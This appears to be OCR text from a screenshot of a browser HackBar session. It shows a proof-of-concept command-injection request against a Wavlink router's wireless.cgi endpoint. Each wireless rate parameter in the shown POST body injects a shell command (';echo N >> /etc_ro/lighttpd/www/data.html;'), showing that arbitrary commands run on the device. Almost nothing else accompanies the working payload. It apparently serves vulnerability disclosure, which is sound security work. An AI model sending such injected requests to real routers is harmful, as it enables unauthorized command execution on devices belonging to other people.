 wifi.wavlink.com/cgi-bi
wifi.wavlink.com/cgi-bin/wireless.cgi
obtw_enable = 1
CCK_1M = ;echo 1 >> /etc_ro/lighttpd/www/data.html;
CCK_5M = ;echo 2 >> /etc_ro/lighttpd/www/data.html;
OFDM_6M = ;echo 3 >> /etc_ro/lighttpd/www/data.html;
OFDM_12M = ;echo 4 >> /etc_ro/lighttpd/www/data.html;
HT20_MCS_0 = ;echo 5 >> /etc_ro/lighttpd/www/data.html;
HT20_MCS_1_2 = ;echo 6 >> /etc_ro/lighttpd/www/data.html;
HT40_MCS_0 = ;echo 7 >> /etc_ro/lighttpd/www/data.html;
HT40_MCS_32 = ;echo 8 >> /etc_ro/lighttpd/www/data.html;
HT40_MCS_1_2 = ;echo 9 >> /etc_ro/lighttpd/www/data.html;
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://wifi.wavlink.com/cgi-bin/wireless.cgi
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
wlan_conf=2860&page=obtw&obtw_enable=1&CCK_1M=;echo 1 >> /etc_ro/lighttpd/www/data.html;&CCK_5M=;echo 2 >> /etc_ro
/lighttpd/www/data.html;&OFDM_6M=;echo 3 >> /etc_ro/lighttpd/www/data.html;&OFDM_12M=;echo 4 >> /etc_ro/lighttpd
/www/data.html;&HT20_MCS_0=;echo 5 >> /etc_ro/lighttpd/www/data.html;&HT20_MCS_1_2=;echo 6 >> /etc_ro/lighttpd
/www/data.html;&HT40_MCS_0=;echo 7 >> /etc_ro/lighttpd/www/data.html;&HT40_MCS_32=;echo 8 >> /etc_ro/lighttpd
/www/data.html;&HT40_MCS_1_2=;echo 9 >> /etc_ro/lighttpd/www/data.html;